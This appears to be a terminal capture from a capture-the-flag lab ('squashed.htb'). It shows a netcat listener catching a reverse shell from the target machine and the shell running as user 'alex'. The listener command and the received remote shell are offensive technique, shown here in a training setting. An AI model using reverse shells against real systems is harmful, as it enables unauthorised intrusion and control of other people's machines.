 crumbles@crumbonia: ~
File Actions Edit View Help
(crumbles㉿crumbonia)-[~]
$ nc -lvp 3232
listening on [any] 3232 ...
10.10.11.191: inverse host lookup failed: Unknown host
connect to [10.10.14.37] from (UNKNOWN) [10.10.11.191] 59460
Linux squashed.htb 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:2
2 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
00:27:02 up 2:04, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
ross tty7 :0 22:23 2:04m 16.87s 0.03s /usr/li
bexec/gnome-session-binary --systemd --session=gnome
uid=2017(alex) gid=2017(alex) groups=2017(alex)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
alex
$